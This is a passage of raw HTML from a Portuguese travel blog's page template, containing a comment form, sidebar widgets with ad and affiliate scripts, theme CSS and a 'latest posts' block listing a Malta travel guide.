					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novalja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.boraviajaragora.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8404271e3f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132_079  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132_079{
                    vertical-align: baseline;
                }.tdi_132_079 .wpb_wrapper,
				.tdi_132_079 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_079 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_132_079 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_132_079{
margin-top:10px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_134_dad " ><aside id="search-3" class="td_block_template_8 widget search-3 widget_search"><h4 class="td-block-title"><span>Pesquisar</span></h4><form method="get" class="td-search-form-widget" action="https://www.boraviajaragora.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="custom_html-2" class="widget_text td_block_template_8 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3890370461760632"
     crossorigin="anonymous"></script>
<!-- Anúncio Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="6675100391"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-3" class="widget_text td_block_template_8 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><div id="paises_visitados">
	<a href="https://www.boraviajaragora.com/destinos" title="Clique para ver a lista completa"><strong>95</strong>
	<em>Países visitados pelo<br> Bora Viajar Agora</em></a>
</div>

<div id="onde_estamos">
	<a href="https://www.boraviajaragora.com/europa/franca/" title="França! Clique para ver todos os posts">
	<em>Onde estamos neste momento:</em>
	<div id="mapa_sidebar">
		<img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/France-flag.png" alt="França" title="">
		<strong>França</strong>
	</div>
	</a>
</div></div></aside><aside id="custom_html-4" class="widget_text td_block_template_8 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Redes Sociais</span></h4><div class="textwidget custom-html-widget"><div id="menusocial">
<ul class="menu-social-author">
<li class="fb"><a href="https://web.archive.org/web/20231004092358/https://www.facebook.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">facebook</a></li>
<li class="ig"><a href="https://web.archive.org/web/20231004092358/https://www.instagram.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">instagram</a></li>
<li class="tw"><a href="https://web.archive.org/web/20231004092358/https://twitter.com/boraviajaragora" target="_blank" rel="nofollow noopener noreferrer">twitter</a></li>
<li class="yt"><a href="https://web.archive.org/web/20231004092358/https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" target="_blank" rel="noopener noreferrer">youtube</a></li>
</ul>
	</div></div></div></aside><aside id="smyoutubesubscribe_widget-2" class="td_block_template_8 widget smyoutubesubscribe_widget-2 SMYouTubesubscribe_Widget"><h4 class="td-block-title"><span>Inscreva-se no Youtube</span></h4>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCCSSj4ZD3BOUKJpsB12-6pQ" data-layout="full" data-theme="default" data-count="default"></div>
		</div>
		</aside><aside id="media_video-2" class="td_block_template_8 widget media_video-2 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-355-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=9XguehToMpU&t=2s&_=1" /><a href="https://www.youtube.com/watch?v=9XguehToMpU&t=2s">https://www.youtube.com/watch?v=9XguehToMpU&t=2s</a></video></div></aside><aside id="custom_html-5" class="widget_text td_block_template_8 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Parceiros</span></h4><div class="textwidget custom-html-widget"><p class="parceiros_sidebar_intro">
<a href="https://www.boraviajaragora.com/planeje">Planeje sua viagem por aqui!</a>	
	Pesquise e faça suas reservas pelos links abaixo. Você não paga NADA a mais por isso, e o Bora ganha uma pequena porcentagem!
</p>
</div></div></aside><aside id="custom_html-15" class="widget_text td_block_template_8 widget custom_html-15 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Reserve seu Hotel</span></h4><div class="textwidget custom-html-widget"><div id="block-booking">
	<ins class="bookingaff" data-aid="1133921" data-target_aid="1131658" data-prod="nsb" data-width="300" data-height="250">
    <!-- Anything inside will go away once widget is loaded. -->
    <a href="https://www.booking.com/?aid=1131658">Booking.com</a>
</ins>
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', 'https://aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
	</div></div></div></aside><aside id="custom_html-16" class="widget_text td_block_template_8 widget custom_html-16 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="td_block_wrap td_flex_block_1 tdi_135_ca8 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_135_ca8" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_135_ca8 .td-block-title > *:before,
            .tdi_135_ca8 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_ca8{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_135_ca8 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_135_ca8 .entry-thumb{
					background-position: center 50%;
				}.tdi_135_ca8 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_135_ca8 .td-image-container,
				.ie11 .tdi_135_ca8 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_135_ca8 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_135_ca8 .td-module-meta-info,
				.ie11 .tdi_135_ca8 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_135_ca8 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_135_ca8 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_135_ca8 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_135_ca8 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_135_ca8 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_135_ca8 .entry-thumb,
				.tdi_135_ca8 .entry-thumb:before,
				.tdi_135_ca8 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_135_ca8 .td-post-vid-time{
					display: block;
				}.tdi_135_ca8 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_135_ca8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_135_ca8 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_135_ca8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_135_ca8 .td-read-more{
					display: none;
				}.tdi_135_ca8 .td-author-date{
					display: none;
				}.tdi_135_ca8 .td-post-author-name{
					display: none;
				}.tdi_135_ca8 .td-post-date,
				.tdi_135_ca8 .td-post-author-name span{
					display: none;
				}.tdi_135_ca8 .entry-review-stars{
					display: none;
				}.tdi_135_ca8 .td-icon-star,
                .tdi_135_ca8 .td-icon-star-empty,
                .tdi_135_ca8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_135_ca8 .td-module-comments{
					display: none;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_135_ca8 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_135_ca8 .td-module-title a{
					color: #000000;
				}.tdi_135_ca8 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_135_ca8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_135_ca8 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_135_ca8 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_ca8 .td-block-title a,
				.tdi_135_ca8 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_135_ca8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_135_ca8 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_135_ca8 .td-module-container:before{
					bottom: -10px;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_ca8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135_ca8 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_135_ca8 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_135_ca8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_ca8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135_ca8 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_135_ca8 .td-block-title a,
				.tdi_135_ca8 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_135_ca8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_135_ca8 .td-module-container:before{
					bottom: -12px;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135_ca8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135_ca8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_135_ca8 = new tdBlock();
block_tdi_135_ca8.id = "tdi_135_ca8";
block_tdi_135_ca8.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTUifQ==","f_title_font_weight":"500","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTcifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","custom_title":"\u00daltimos Posts","f_cat_font_size":"11","f_title_font_line_height":"1.2","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135_ca8","tdc_css_class":"tdi_135_ca8","tdc_css_class_style":"tdi_135_ca8_rand_style"}';
block_tdi_135_ca8.td_column_number = "1";
block_tdi_135_ca8.block_type = "td_flex_block_1";
block_tdi_135_ca8.post_count = "5";
block_tdi_135_ca8.found_posts = "116";
block_tdi_135_ca8.header_color = "";
block_tdi_135_ca8.ajax_pagination_infinite_stop = "";
block_tdi_135_ca8.max_num_pages = "24";
tdBlocksArray.push(block_tdi_135_ca8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimos Posts</span></h4></div><div id=tdi_135_ca8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" class="td-image-wrap " title="MALTA: o que fazer, onde ficar, dicas de viagem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/06/malta_comino_bluelagoon_2-150x113.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/malta/" class="td-post-category">Malta</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/malta/" rel="bookmark" title="MALTA: o que fazer, onde ficar, dicas de viagem">MALTA: o que fazer, onde ficar, dicas de viagem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T09:01:02-03:00" >13/06/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/malta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias, piscinas naturais, falésias e história numa ilha no Mar Mediterrâneo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/malta/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
